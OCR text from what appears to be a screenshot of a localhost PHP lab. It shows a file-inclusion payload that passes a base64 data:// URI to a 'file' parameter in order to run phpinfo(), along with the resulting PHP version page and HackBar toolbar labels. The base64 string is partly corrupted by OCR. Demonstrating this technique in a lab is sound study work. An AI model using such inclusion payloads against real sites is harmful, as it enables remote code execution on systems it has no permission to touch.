 phpinfo()
127.0.0.1/test11.php?file=data://text/plain;base64,PD9waHAKlHBocGluZm8oKTsKPz4=
PHP Version 5.3.29
System Windows NT FENGZILIN 6.2 build 9200 (Unknow Window
i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\o
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=s
mcrypt=static" "--disable-static-analyze"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
127.0.0.1/test11.php?file=data://text/plain;base64,PD9waHAKlHBocGluZm8oKTsKPz4=
Post data Referer User Agent Cookies Clear All